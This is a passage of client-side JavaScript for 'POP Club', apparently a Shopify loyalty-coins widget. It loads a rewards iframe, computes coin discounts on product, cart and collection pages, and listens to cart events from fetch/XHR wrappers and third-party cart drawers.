  const isPopKwikpass = sessionStorage.getItem('pop-kwikpass-enabled');

  if (isPopKwikpass) {
    if (isPopLogin === false && !isPopCustomer) {
      typeof (handleKpAndShopifyLogin) === 'function' && handleKpAndShopifyLogin('', true);
      $('#pop-club-quick-buy3').removeAttr('disabled');
      setTimeout(() => {
        if ($('.iframe-kp.hidden').length > 0) {
          loadIframe('-cart');
          openLoadedIframe();
        }
      }, 500);
      const popFloater = new CustomEvent('pop-floater:opened');
      window.dispatchEvent(popFloater);
    }
    else {
      openLoadedIframe();
    }
  }
  else {

    if (isPopLogin === false) {
      const popIframeSrc = $('#popclub_iframe').attr('src');

      if (popIframeSrc.indexOf('-cart') >= 0) {
        openLoadedIframe();
      } else {
        loadIframe('-cart');
        openLoadedIframe();
      }
    } else {
      openLoadedIframe();
    }
  }
}

async function nonCartIframeOpen(event) {
  // event.preventDefault();
  // event.stopImmediatePropagation();
  // event.stopPropagation();

  const key = sessionStorage.getItem('popClubSession');
  const popCartToken = document.cookie.split('; ').find((row) => row.startsWith('cart'))?.split('=')[1];
  const parameters = `?shop=${popShopifyDomain}&key=${key}&carttoken=${popCartToken}`;

  const popUserData = JSON.parse(sessionStorage.getItem('popUserData')) || (await $.getJSON(`${popBaseUrl}/api/get-available-coins${parameters}`));

  const isPopLogin = popUserData.success;

  const isPopKwikpass = sessionStorage.getItem('pop-kwikpass-enabled');

  if (isPopKwikpass) {
    if (isPopLogin === false && !isPopCustomer) {
      typeof (handleKpAndShopifyLogin) === 'function' && handleKpAndShopifyLogin('', true);
      $('#pop-club-quick-buy3').removeAttr('disabled');
      setTimeout(() => {
        if ($('.iframe-kp.hidden').length > 0 || $('.iframe-kp').length === 0) {
          loadIframe();
          openLoadedIframe();
        }
      }, 500);
      const popFloater = new CustomEvent('pop-floater:opened');
      window.dispatchEvent(popFloater);
    }
    else {
      openLoadedIframe();
    }
  }
  else {
    if (isPopLogin === false) {
      const popIframeSrc = $('#popclub_iframe').attr('src');

      if (!popIframeSrc.includes('-cart')) {
        openLoadedIframe();
      } else {
        loadIframe();
        openLoadedIframe();
      }
    } else {
      openLoadedIframe();
    }
  }

}

async function popPdpDisc() {

  const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
  const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
  const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

  const pdpPopDiv = $('.pdp_popcoin');

  const pdpInputChecked = pdpPopDiv.find('#buy-with-pop-coins').prop('checked');

  // Enable PDP Loader
  if (pdpInputChecked) {
    pdpPopDiv.addClass('pop-disc-apply');
  }

  const key = sessionStorage.getItem('popClubSession');
  const parameters = `?shop=${popShopifyDomain}&key=${key}`;

  try {
    const popUserData = await $.ajax(`${popBaseUrl}/api/get-available-coins${parameters}`);
    const brandData = JSON.parse(sessionStorage.getItem('popBrandData'));

    if (!popUserData.success) {
      pdpPopDiv.addClass('hidden-pop');
    } else {
      pdpPopDiv.removeClass('hidden-pop');

      const coinVal = parseInt(popUserData.coins);
      let pdpPrice = parseInt(popCurrVariant.price / 100);
      pdpPrice = isNaN(pdpPrice) ? 0 : pdpPrice;

      let pdpQty = 1;
      const quantityInput = $(popPdpQtyDivBtn);
      if (quantityInput.length) {
        pdpQty = parseInt(quantityInput.val());
        pdpQty = Math.max(1, pdpQty);
      }

      const percRedeem = (membershipRedeem || brandData.redeem);
      const popMaxRedeem = parseInt(brandData.max_discount_per_order);
      const pdpCurrPopPrice = Math.min(Math.round(pdpPrice * pdpQty * (percRedeem / 100)), coinVal, popMaxRedeem);

      if (pdpCurrPopPrice === 0) {
        pdpPopDiv.addClass('hidden-pop');
      } else {
        pdpPopDiv.removeClass('hidden-pop');
      }

      let pdpPopclubMsg = '';
      if (pdpInputChecked && pdpPrice * pdpQty > 0) {
        const pdpVarId = popProductJSON.id.toString();
        const discountCode = await getDiscountCode(pdpPrice * pdpQty, popShopifyDomain, key, pdpVarId);
        pdpPopclubMsg = `${popCurrencySymbol(brandData)} ${pdpCurrPopPrice} | Saved using ${brandData.loyalty_program_name}`;

        if (discountCode) {
          setDiscountCookie(discountCode);
        }
        $('.pop_pdp_container').addClass('pop-disc-applied');
      } else {
        removeDiscount();
        pdpPopclubMsg = `Save ${popCurrencySymbol(brandData)} ${pdpCurrPopPrice} using ${brandData.loyalty_program_name}`;

        // Remove PDP Loader
        // const loadingOverlay = pdpBuyNowBtn.find('.loading-overlay');
        // loadingOverlay.addClass('hidden-pop');
        $('.pop_pdp_container').removeClass('pop-disc-applied');
      }

      pdpPopDiv.removeClass('pop-disc-apply');
      pdpPopDiv.find('#buy-with-pop-coins-label').html(pdpPopclubMsg);
    }
  } catch (error) {
    console.error('Error in popPdpDisc:', error);
  }
}

async function getDiscountCode(cartPrice, shop, key, variantId) {
  const parameters = `?cart=${cartPrice}&shop=${shop}&key=${key}&variants=${variantId}`;
  try {
    const response = await fetch(`${popBaseUrl}/api/get-coins-cart-discount${parameters}`);
    if (response.ok) {
      const data = await response.json();
      return data.code;
    } else {
      console.error('Failed to fetch discount code:', response.status, response.statusText);
    }
  } catch (error) {
    console.error('Error while fetching discount code:', error);
  }
  return null;
}

function setDiscountCookie(discountCode) {
  const date = new Date();
  date.setTime(date.getTime() + (60 * 60 * 1000)); // Expires in 1 hour
  const expires = '; expires=' + date.toUTCString();
  document.cookie = `discount_code=${discountCode}${expires}; path=/`;
}

async function loadIframe(cartParams = null) {

  // const popUserData = JSON.parse(sessionStorage.getItem('popUserData'));

  let popIframeSrc;
  const key = document.cookie.split('; ').find((row) => row.startsWith('_shopify_y='))?.split('=')[1] || await cartTokenGenerate();
  const popMid = popShopifyDomain.split('.')[0];
  const iframeURL = `https://floaters.popclub.co.in/?brand=${popMid}&shop=${popShopifyDomain}`;

  popIframeSrc = `${iframeURL}&key=${key}`;

  let refUrl = new URLSearchParams(document.location.search);
  refUrl = refUrl.get('ref');

  if (refUrl === null) {
    if (sessionStorage.getItem('lastPopReferred') !== null) {
      refUrl = sessionStorage.getItem('lastPopReferred');
    }
  }
  else {
    sessionStorage.setItem('lastPopReferred', refUrl);
  }

  $('#popclub_iframe').attr('src', `${popIframeSrc}&url=${window.location.href}${(cartParams != null) ? '-cart' : ''}${(refUrl !== null) ? '&ref=' + refUrl : ''}${typeof (popTemplateName) ? '&source=' + popTemplateName : ''}`);
}

function openLoadedIframe() {
  let modal = $('#popModal');
  modal.css('display', 'block');
  $('body').addClass('popcoinShow');
}

function popCntStr(string, subString) {
  const escapedSubString = subString.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
  const regex = new RegExp(escapedSubString, 'g');
  const matches = string.match(regex);
  return matches ? matches.length : 0;
}

let updateProductCardsTimeout;
function updateProductCards() {
  clearTimeout(updateProductCardsTimeout);
  updateProductCardsTimeout = setTimeout(() => {
    load_updateProductCards();
  }, 500);
}

function isPopPlpIssuance() {
  const arr = ['calae-in'];

  const popMid = popShopifyDomain.split('.')[0];
  if (arr.includes(popMid)) {
    return true;
  }

  return false;
}

function load_updateProductCards() {

  try {

    const brandData = JSON.parse(sessionStorage.getItem('popBrandData'));
    const popUserData = JSON.parse(sessionStorage.getItem('popUserData'));

    const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
    const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
    const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

    const popIconAPI = brandData.popcoins_icon;
    const $popClubDiv = $(".pop-club-listing");

    const percRedeem = (membershipRedeem || brandData.redeem)

    if (popUserData.success === true) {

      const isPopIssuance = isPopPlpIssuance();

      $popClubDiv.each(function () {
        const $popPriceDiv = $(this);
        const prodId = $popPriceDiv.attr('prodId');

        if (!excludedProduct_mp.has(prodId)) {
          let price = parseFloat($popPriceDiv.attr("price"));

          let redeemCoins = Math.round((percRedeem / 100) * price);

          const popMaxRedeem = parseInt(brandData.max_discount_per_order);
          redeemCoins = Math.min(popMaxRedeem, redeemCoins, parseInt(popUserData.coins));

          const decimalNumber = number => Number.isInteger(number) ? number : number.toFixed(2);
          let redeemPrice = decimalNumber(price - redeemCoins);
          let popHTML = "";

          const issuanceCoins = Math.round((brandData.issuance / 100) * price);

          const popMiniCartValue = parseInt(brandData.minimum_cart_value)
          if (redeemCoins !== 0 && !isNaN(redeemPrice) && !isNaN(redeemCoins) && price >= popMiniCartValue) {
            if (isPopIssuance) {
              popHTML = `<p><span class="popcoin_msg" style="gap:0px;">Earn<span> <span style="display: flex; align-items:center;"><span class='pop-img'><img src='${popIconAPI}'></span> ${issuanceCoins} </span></p>`;
            }
            else {
              popHTML = `<p><span class="popcoin_msg">or<span> <span style="display: flex; align-items:center;">${popCurrencySymbol(brandData)} ${redeemPrice} + <span class='pop-img'><img src='${popIconAPI}'></span> ${redeemCoins} </span></p>`;
            }

          }

          $popPriceDiv.html(popHTML);
        }
      });
    }

  }
  catch (e) {
    console.log(e);
  }

}

function removeDiscount() {
  document.cookie = "discount_code=; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/";
}

function popInit() {
  if (window.popinit == true) return;
  loadIframe();
  popInitUpdate();
  popClickEvent();
  popSSO();
  cartSession();
  popVariantSelection();
  $('[href="/cart"],.btn--add-to-cart,#filter__price--apply').attr('onclick', 'renderPopPrices(true)');
  window.popinit = true;
}

window.popinit = false;

async function cartTokenGenerate() {
  try {
    let cartData = await $.getJSON('/cart.js');

    let popKey = cartData.token;
    if (cartData.items.length === 0) {
      await $.ajax('/cart/clear');
      let cartToken = await $.getJSON('/cart.js');
      sessionStorage.setItem('cartTokenGenerated', 'true');
      sessionStorage.setItem('popClubSession', cartToken.token);
      popKey = cartToken.token;
    }
    else if (sessionStorage.getItem('popClubSession') === null) {
      sessionStorage.setItem('cartTokenGenerated', 'true');
      sessionStorage.setItem('popClubSession', cartData.token);
      popKey = cartData.token;
    }

    return popKey;

  } catch (error) {
    console.error('An error occurred:', error);
  }
}

async function menuIframeOpen() {
  const queryString = window.location.search;

  if (queryString.toLowerCase().includes('coins=true') || window.location.hash === '#popcoins') {
    loadIframe();

    const isPopKwikpass = sessionStorage.getItem('pop-kwikpass-enabled');

    if (queryString.toLowerCase().includes('ref=')) {
      const refTimer = isPopKwikpass ? 300 : 500;

      setTimeout(() => {
        const popIframe = document.querySelector('#popclub_iframe');

        if (!popIframe) {
          console.warn('Iframe not found');
          return;
        }

        // Ensure the iframe is fully loaded before accessing contentWindow
        popIframe.addEventListener('load', () => {
          try {
            const floaterWindow = popIframe.contentWindow;

            // Defensive check for empty src
            if (!popIframe.src) {
              console.error('Iframe src is empty');
              return;
            }

            const popUrl = new URL(popIframe.src);
            console.log('Sending postMessage to:', popUrl.origin);

            floaterWindow?.postMessage(
              { event: 'kp_user_logged_out' },
              popUrl.origin
            );
          } catch (err) {
            console.error('Error during postMessage:', err);
          }
        }, { once: true });

        sessionStorage.removeItem('popUserData');
        sessionStorage.removeItem('popMemberShipData');

        // loadIframe();
        openLoadedIframe();
      }, refTimer);
    } else {
      loadIframe();
      openLoadedIframe();
    }

    document.querySelector('.popclub-modal')?.classList.remove('hidden-pop');
  }
}


function menuHashIframe() {
  window.addEventListener("hashchange", () => {
    if (location.hash === '#popcoins') {
      openLoadedIframe();
    }
  });
}

function popGokwikShadowCart() {
  // Remove pop touchpoint from Gokwik Shadow cart
  const removeGokwikShadowCartBrand = ['haus-kinder'];
  if (removeGokwikShadowCartBrand.includes(popShopifyDomain.split('.')[0].toLowerCase())) {
    return 0;
  }

  const $shadowContainer = $("shadow-dom-container");

  if ($shadowContainer.length === 0) {
    console.warn("Shadow DOM container not found.");
    return null;
  }

  const shadowRoot = $shadowContainer[0].shadowRoot;
  if (!shadowRoot) {
    console.error("Shadow root not found.");
    return null;
  }

  const $gokwikCheckout = $(shadowRoot).find(".sidecart");
  if ($gokwikCheckout.length === 0) {
    console.warn("GoKwik checkout element not found.");
    return null;
  }

  if ($gokwikCheckout.hasClass("pop-touchpoint-added") === false) {
    // Create and append CSS file
    const $linkElement = $("<link>", {
      rel: "stylesheet",
      href: window.popcoinCssUrl,
    });
    $gokwikCheckout.append($linkElement);
    $gokwikCheckout.addClass("pop-touchpoint-added");
  }

  console.log("CSS file added successfully.");
  return $gokwikCheckout;

}

function popOpusShadowCart() {
  const $shadowContainer = $("#opus-shadow-container");

  if ($shadowContainer.length === 0) {
    console.error("Shadow DOM container not found.");
    return null;
  }

  const shadowRoot = $shadowContainer[0].shadowRoot;
  if (!shadowRoot) {
    console.error("Shadow root not found.");
    return null;
  }

  const $opusCart = $(shadowRoot).find(".opus-drawer-container");
  if ($opusCart.length === 0) {
    console.error("Opus checkout element not found.");
    return null;
  }

  if ($opusCart.hasClass("pop-touchpoint-added") === false) {
    // Create and append CSS file
    const $linkElement = $("<link>", {
      rel: "stylesheet",
      href: window.popcoinCssUrl,
    });
    $opusCart.append($linkElement);
    $opusCart.addClass("pop-touchpoint-added");
  }

  console.log("CSS file added successfully.");

  return $opusCart;
}

function removePopHash() {
  if (location.hash === '#popcoins') {
    location.hash = '';
  }
}

function popInitUpdate() {
  const cxRunTime = window.fetch;
  window.fetch = function () {
    return new Promise((resolve, reject) => {
      cxRunTime
        .apply(this, arguments)
        .then((response) => {

          if (response.url.indexOf("/cart/add") >= 0 || response.url.indexOf("/cart/change") >= 0 || response.url.indexOf("/cart/update") >= 0 || response.url.indexOf("/cart/clear") >= 0) {

            sessionStorage.removeItem('popCartData');
            setTimeout(() => {
              if (document.querySelectorAll('#gokwik-iframe').length === 0 && document.querySelectorAll('#flo-checkout-wrapper').length === 0 && document.querySelectorAll('#flexy-checkout').length === 0 && document.querySelectorAll('.shopify-payment-button__button.flexy-buy-now-btn').length === 0) {
                $('body').addClass('popIsLoading');
                $('.pop_club_cart, .cart_page_popcoin, .pdp_popcoin').addClass('hidden-pop');
                renderPopPrices(true);
              }
            }, 600);

          }

          if (typeof (popTemplateName) && popTemplateName === 'collection' && (response.url.indexOf(window.location.pathname) >= 0)) {
            setTimeout(() => {
              updateProductCards();
            }, 1000);
          }

          if (typeof (popTemplateName) && popTemplateName === 'search' && (response.url.indexOf('/search') >= 0)) {
            setTimeout(() => {
              updateProductCards();
            }, 1000);
          }

          resolve(response);

        })
        .catch((error) => {
          reject(error);
        });
    });
  };
  var originalXhr = window.XMLHttpRequest;

  function CustomXHR() {
    var xhr = new originalXhr();

    // Log the request details when it is sent
    xhr.addEventListener("loadstart", function () {
      if (xhr && xhr._url) {
        const currURL = xhr._url;
        if (currURL.indexOf("/cart/add") >= 0 || currURL.indexOf("/cart/change") >= 0 || currURL.indexOf("/cart/update") >= 0 || currURL.indexOf("/cart/clear") >= 0) {

          sessionStorage.removeItem('popCartData');
          setTimeout(() => {
            if (document.querySelectorAll('#gokwik-iframe').length === 0 && document.querySelectorAll('#flo-checkout-wrapper').length === 0 && document.querySelectorAll('#flexy-checkout').length === 0 && document.querySelectorAll('.shopify-payment-button__button.flexy-buy-now-btn').length === 0) {
              $('.pop_club_cart, .cart_page_popcoin, .pdp_popcoin').addClass('hidden-pop');
              $('body').addClass('popIsLoading');
              renderPopPrices(true);
            }
          }, 600);

        }

        if (typeof (popTemplateName) && popTemplateName === 'collection' && (currURL.indexOf(window.location.pathname) >= 0)) {
          setTimeout(() => {
            updateProductCards();
          }, 1000);
        }

        if (typeof (popTemplateName) && popTemplateName === 'search' && (currURL.indexOf('/search') >= 0)) {
          setTimeout(() => {
            updateProductCards();
          }, 1000);
        }

      }
    });

    // Log any errors that occur during the request
    // xhr.addEventListener("error", function () {
    //   console.error("XHR request failed:", xhr.method, xhr.url);
    // });

    return xhr;
  }

  window.XMLHttpRequest = CustomXHR;

}

// document.addEventListener("DOMContentLoaded", (event) => {
//   const popModalCloseBtnSvg = `<svg xmlns="http://www.w3.org/2000/svg" style="width: 20px;height: 20px;" xml:space="preserve" viewBox="0 0 101 101">
//             <path d="M83.9 17.1c-.9-.9-2.5-.9-3.4 0l-30 30-30-30c-.9-.9-2.5-.9-3.4 0s-.9 2.5 0 3.4l30 30-30 30c-.9.9-.9 2.5 0 3.4.5.5 1.1.7 1.7.7.6 0 1.2-.2 1.7-.7l30-30 30 30c.5.5 1.1.7 1.7.7.6 0 1.2-.2 1.7-.7.9-.9.9-2.5 0-3.4l-30-30 30-30c.9-.9.9-2.4 0-3.4z" fill="#ffffff" class="color000000 svgShape"></path>
//           </svg>`;
//   if (isPopBtmBarNeeded()) {
//     $('body').appendChiled(`<div id="POPStar" class="pop-star"> <div id="POPStar" class="pop-star1"> 
//       <button type="submit" id="pop-club-quick-buy3" class="" disabled > <span id="pop-club-quick-buy-span-stripe"> <span class="reward_name">${brandData.loyalty_program_name}</span> <img src="${brandData.popcoins_icon}" height="30" width="30" loading="lazy" style="width:30px; height: 30px;" >Get upto ${brandData.redeem}% Off using ${brandData.popcoins_text} ${popArrowSvg} </span></button> <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
//   }
//   else {
//     if (isPopRewardBtnNeeded()) {
//       $('body').append(`<div id="POPStar" class="pop-star pop-rewards-btn"> <div id="POPStar" class="pop-star1"> 
//         <button type="submit" id="pop-club-quick-buy3" class="" disabled > <img src="https://ecomapp-dev-v2.s3.ap-south-1.amazonaws.com/pee-safe-gift-logo.png" height="30" width="30" loading="lazy" style="width:70px; height: 70px;" ></button> <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
//     }
//     else {
//       $('body').append(`<div id="POPStar" class="pop-star"> <div id="POPStar" class="pop-star1"> 
//         <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
//     }
//   }
// });

async function popCartNoteAttribute(cartToken = null) {
  const popKeySession = document.cookie.split('; ').find((row) => row.startsWith('_shopify_y='))?.split('=')[1];
  const cartJSON = await fetch('/cart.js').then(response => response.json());
  const popCartSession = cartJSON?.token;

  // Function to update note attributes
  async function updateNoteAttributes(attributes) {
    const payload = {
      attributes: attributes
    };

    try {
      const response = await fetch('/cart/update.js', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Requested-With': 'XMLHttpRequest'
        },
        body: JSON.stringify(payload)
      });
      const cart = await response.json();
      console.log('Cart updated with note_attributes:', cart);
      return cart;
    } catch (error) {
      console.error('Error updating note_attributes:', error);
    }
  }

  // Example usage:
  const newAttributes = {
    'popKeySession': popKeySession,
    'popCartToken': popCartSession
  };

  await updateNoteAttributes(newAttributes);
}

function popFloaterClose() {
  $('button#pop-club-quick-buy3').removeClass('hidden-pop');
}

window.addEventListener('load', async function () {

  if (typeof jQuery === 'undefined') {
    document.write(unescape('%3Cscript src="https://code.jquery.com/jquery-3.6.3.min.js" %3E%3C/script%3E'));
  }

  window.addEventListener('xboost-update-cart-count-item', (event) => {
    sessionStorage.removeItem('popCartData');
    renderPopPrices()
  });

  const brandData = sessionStorage.getItem('popBrandData') ? JSON.parse(sessionStorage.getItem('popBrandData')) : await $.getJSON(`${popBaseUrl}/api/int/v1/brand?shop=${popShopifyDomain}`).then(data => (sessionStorage.setItem('popBrandData', JSON.stringify(data)), data));
  // Get values from your server-side variables (Liquid, for example)
  var btmClr = brandData?.color_email;
  var fontClr = brandData?.color_text;

  document.body.classList.add(`pop__${popShopifyDomain.split('.')[0]}`);
  document.body.classList.add(`pop__${popTemplateName}`);

  // Set CSS custom properties (CSS variables)
  document.documentElement.style.setProperty('--btmClr', btmClr);
  document.documentElement.style.setProperty('--fontClr', fontClr);

  const popModalCloseBtnSvg = `<svg xmlns="http://www.w3.org/2000/svg" style="width: 20px;height: 20px;" xml:space="preserve" viewBox="0 0 101 101">
            <path d="M83.9 17.1c-.9-.9-2.5-.9-3.4 0l-30 30-30-30c-.9-.9-2.5-.9-3.4 0s-.9 2.5 0 3.4l30 30-30 30c-.9.9-.9 2.5 0 3.4.5.5 1.1.7 1.7.7.6 0 1.2-.2 1.7-.7l30-30 30 30c.5.5 1.1.7 1.7.7.6 0 1.2-.2 1.7-.7.9-.9.9-2.5 0-3.4l-30-30 30-30c.9-.9.9-2.4 0-3.4z" fill="#ffffff" class="color000000 svgShape"></path>
          </svg>`;

  if ($('.pop-star1').length === 0) {
    if (isPopBtmBarNeeded()) {
      $('body').append(`<div id="POPStar" class="pop-star"> <div id="POPStar" class="pop-star1"> 
      <button type="submit" id="pop-club-quick-buy3" style="background: ${brandData?.color_email}" class="" disabled > <span id="pop-club-quick-buy-span-stripe"> <span class="reward_name">${brandData.loyalty_program_name}</span> <img src="${brandData.popcoins_icon}" height="30" width="30" loading="lazy" style="width:30px; height: 30px;" >Get upto ${(popShopifyDomain.indexOf('nutrabox-india') >= 0) ? 'Additional' : ''} ${brandData.redeem}% Off using ${brandData.popcoins_text} ${popArrowSvg} </span></button> <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
    }
    else {
      if (isPopRewardBtnNeeded()) {
        const rewardsImage = isPopRewardBtnImage();
        $('body').append(`<div id="POPStar" class="pop-star pop-rewards-btn"> <div id="POPStar" class="pop-star1"> 
        <button type="submit" id="pop-club-quick-buy3" class="" disabled > <img src="${rewardsImage}" height="30" width="30" loading="lazy" style="width:4rem; height: 4rem;" ></button> <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
      }
      else {
        $('body').append(`<div id="POPStar" class="pop-star"> <div id="POPStar" class="pop-star1"> 
        <div id="popModal" class="popclub-modal hidden-pop" onclick="popModalClose(event)" ontouchstart="popModalClose(event)" onmousedown="popModalClose(event)" > <div class="popclub-modal-content"> <div class="pop_modal_close">${popModalCloseBtnSvg}</div> <iframe src="" title="POP CLUB" width="100%" height="1000" id="popclub_iframe" allow="clipboard-read; clipboard-write"> </iframe> </div> </div> </div> </div>`);
      }

    }
  }

  window.addEventListener('OpusCartChange', (event) => {
    sessionStorage.removeItem('popCartData');
    setTimeout(() => {
      renderPopPrices();
    }, 500);
  });

  window.addEventListener('OpusOpenCartState', (event) => {
    sessionStorage.removeItem('popCartData');
    setTimeout(() => {
      renderPopPrices();
    }, 100);
  });

  window.addEventListener('OpusAddToCartComplete', (event) => {
    sessionStorage.removeItem('popCartData');
    setTimeout(() => {
      renderPopPrices();
    }, 300);
  });

  popCartNoteAttribute();

  document.addEventListener('variant:change', function () {
    $('.pdp_popcoin').addClass('loader-pop');
    setTimeout(() => {
      // console.log('Variant Changed');
      const popPdpVariantParams = new URLSearchParams(window.location.search);
      const variantId = popPdpVariantParams.get('variant');
      if (!variantId) {
        renderPopPrices(true);
      } else {
        const variantObject = popProductJSON.variants.find((variant) => variant.id.toString() === variantId);
        updatePdpPrice(variantObject);
      }
    }, 2000);
  })

  if (popShopifyDomain.includes('alive-and-kicking-store') || popShopifyDomain.includes('g1bbvf-dg') || popShopifyDomain.includes('ittvk2-1r') || popShopifyDomain.includes('ozzaro2021') || popShopifyDomain.includes('utpaladesigns') || popShopifyDomain.includes('0ec320-gj') || popShopifyDomain.includes('liquidivin') || popShopifyDomain.includes('tj8a10-08')) {
    setTimeout(() => {
      const popUserDataString = sessionStorage.getItem('popUserData');
      // Check if popUserData exists in sessionStorage
      if (popUserDataString) {
        const popUserData = JSON.parse(popUserDataString);
        // Check if the success property is false
        if (popUserData.success === false) {
          // Check if 'popFloaterOpened' is not in localStorage
          if (!localStorage.getItem('popFloaterOpened')) {
            loadIframe();
            openLoadedIframe();
            localStorage.setItem('popFloaterOpened', true);
          }
        }
      }
    }, 3000);
  }

  // Pop Modal Button
  $('#pop-club-quick-buy3').on('click', function () {
    $(this).prop('disabled', true);
    nonCartIframeOpen();
  });

  // $('#pop-club-quick-buy3').on('touchstart', function () {
  //   $(this).prop('disabled', true);
  //   nonCartIframeOpen();
  // });

  // $('#pop-club-quick-buy3').on('mousedown', function () {
  //   $(this).prop('disabled', true);
  //   nonCartIframeOpen();
  // });

  // $('#pop-club-quick-buy3').on('touchstart', function () {
  //   $(this).prop('disabled', true);
  //   nonCartIframeOpen();
  // });

  document.addEventListener('variantChange', function (event) {
    updatePdpPrice(event?.detail);
  });

  document.addEventListener('facet:changed', function (event) {
    setTimeout(() => {
      updateProductCards();
    }, 1500);
  });

  window.addEventListener('user-loggedin', function (event) {
    setTimeout(() => {
      loadIframe();
      sessionStorage.removeItem('popUserData');
      renderPopPrices();
    }, 1000);
  });

  // Kwikpass Logout SSO
  window.addEventListener('kp_user_logged_out', function (event) {
    const floaterWindow = document.querySelector('#popclub_iframe')?.contentWindow;

    if (floaterWindow) {
      floaterWindow.postMessage(
        { event: 'kp_user_logged_out' },
        'https://floaters.popclub.co.in'
      );
    }

  });

  document.addEventListener('facet:update', function (event) {
    setTimeout(() => {
      updateProductCards();
    }, 1500);
  });


  sessionStorage.removeItem('cartDrawerOpend');

  window.SLIDECART_OPENED = function () {
    setTimeout(() => {
      renderPopPrices(true);
    }, 100);
  }

  window.SLIDECART_LOADED = function () {
    setTimeout(() => {
      renderPopPrices(true);
    }, 100);
  }

  document.addEventListener('cart-update', function () {
    renderPopPrices(true);
  })

  popInitUpdate();
  document.body.classList.add('popIsLoading');

  const popKeySession = document.cookie.split('; ').find((row) => row.startsWith('_shopify_y='))?.split('=')[1] || await cartTokenGenerate();
  sessionStorage.setItem('popClubSession', popKeySession);
  sessionStorage.setItem('cartTokenGenerated', true);

  menuHashIframe();
  document.addEventListener('touchstart', popInit, { once: true });
  document.addEventListener('mousemove', popInit, { once: true });

  renderPopPrices();
  setTimeout(function () {
    menuIframeOpen();
    popInitUpdate();
  }, 500);

  $('#popModal').removeClass('hidden-pop');
  sessionStorage.removeItem('popPdpAtc');

  $(document).on('click', 'a[href="/cart"]', popDebounce(function () {

    $('body').addClass('popIsLoading');
    setTimeout(() => {
      renderPopPrices(true);
    }, 300);

  }));

  document.addEventListener('cart:refresh', (event) => {
    renderPopPrices(true);
  });

  document.addEventListener('cart:updated', (event) => {
    renderPopPrices(true);
  });

  window.addEventListener('globoFilterRenderCompleted', () => {
    setTimeout(() => {
      updateProductCards();
    }, 1000);
  })

  window.HS_SLIDE_CART_OPENED = function () {
    renderPopPrices(true);
  }

  // POP Kwik Cart Handle
  window.addEventListener("sc_loaded", () => {
    renderPopPrices(true);
  })

  $('body.pop__beastlife-dev #cart-icon-bubble,body.pop__beastlife-dev .sidecart .close-btn').attr('onclick', 'renderPopPrices(true)');

  // Handle Corner Cart Update Opertion
  if (typeof (corner) === 'object') {
    corner.on("onCartEdit", (params) => {
      sessionStorage.removeItem('popCartData');
      setTimeout(() => {
        document.dispatchEvent(new Event("cart-update"));
      }, 300)
    });
    corner.on("onCowiOpen", (params) => {
      setTimeout(() => {
        document.dispatchEvent(new Event("cart-update"));
      }, 300)
    });
    corner.on("onCowiClose", (params) => {
      removeDiscount();
    });
    $('#corner-cowi-open-wrapper [aria-label="page-selector-button"],.sidecart .close-btn,#cart-icon-bubble,a[href="/cart"],hdt-variant-picker label').click(() => {
      renderPopPrices(true);
    })
  }

});

function loadReferIframe(cartParams = null) {

  let popIframeSrc;
  const popUserData = JSON.parse(sessionStorage.getItem('popUserData'));
  const key = sessionStorage.getItem('popClubSession');
  const popStoreMid = Shopify.shop.split('.')[0];
  let iframeURL = `https://floaters.popclub.co.in/?brand=${popStoreMid}&shop=${Shopify.shop}`;

  if (popUserData.success === false) {
    loadIframe();
  }
  else {
    popIframeSrc = `${iframeURL}&key=${key}`;

    let refUrl = new URLSearchParams(document.location.search);
    refUrl = refUrl.get('ref');

    if (refUrl === null) {
      if (sessionStorage.getItem('lastPopReferred') !== null) {
        refUrl = sessionStorage.getItem('lastPopReferred');
      }
    }
    else {
      sessionStorage.setItem('lastPopReferred', refUrl);
    }

    $('#popclub_iframe').attr('src', `${popIframeSrc}&url=${window.location.href}${(cartParams != null) ? '-cart' : ''}${(refUrl !== null) ? '&ref=' + refUrl : ''}${typeof (popTemplateName) ? '&source=' + popTemplateName : ''}`);

  }
}

function openReferLoadedIframe() {
  loadReferIframe();
  let modal = $('#popModal');
  modal.css('display', 'block');
  $('body').addClass('popcoinShow');
}

// Variant Update for Select
function popVariantSelection() {
  const $selects = $('.product__option select');

  // If all selects already have the 'pop-func' attribute, do nothing
  const allInitialized = $selects.length > 0 && $selects.filter(function () {
    return $(this).attr('pop-func');
  }).length === $selects.length;

  if (allInitialized) return;
